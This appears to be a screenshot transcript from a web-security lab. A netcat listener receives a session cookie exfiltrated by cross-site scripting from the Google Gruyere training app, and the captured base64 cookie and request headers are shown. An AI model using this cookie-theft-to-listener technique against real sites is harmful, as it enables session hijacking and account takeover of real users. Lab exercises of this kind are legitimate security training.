 nc -nlvp 9001
maxim@ubuntu:~ × owasp-zap × nc -nlvp 9001 × maxim@ubuntu:~ ×
~ » nc -nlvp 9001 maxim@ubuntu
Listening on 0.0.0.0 9001
Connection received on 10.10.58.248 44656
GET /?cookie=R1JVWUVSRT0xMTA4NDU0MDZ8dGVzdHx8YXV0aG9yOyBHUlVZRVJFX0lEPTYzMjk3ODM
xNzY0ODA5NjM5MTg4NTkwODE1MzEwNzk1Mjk4NzgxNw== HTTP/1.1
Host: 10.10.58.248:9001
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:108.0) Gecko/20100101 Fir
efox/108.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Origin: https://google-gruyere.appspot.com
Connection: keep-alive